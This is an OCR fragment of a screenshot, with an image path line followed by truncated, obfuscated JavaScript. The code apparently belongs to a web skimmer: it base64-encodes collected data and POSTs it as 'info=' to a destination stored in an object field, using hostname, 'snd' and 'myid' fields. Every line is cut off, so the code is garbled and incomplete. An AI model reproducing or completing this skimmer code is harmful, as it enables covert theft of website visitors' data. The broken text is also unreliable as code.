
}
};
if (i3692386a609ff6fd204a1418521ec651[“snd”
var _0x79e5xd = location[“hostname”][“split”](“
var _0x79e5xe = btoa(i3692386a609ff6fd204
var _0x79e5xf = new XMLHttpRequest();
_0x79e5xf[“open”](“POST”, i3692386a609ff
true);
_0x79e5xf[“setRequestHeader”](“Content-typ
_0x79e5xf[“send”](“info=” + _0x79e5xe + “
i3692386a609ff6fd204a1418521ec651[“myid”
};
i3692386a609ff6fd204a1418521ec651[“snd”] =
_0x79e5xe = null;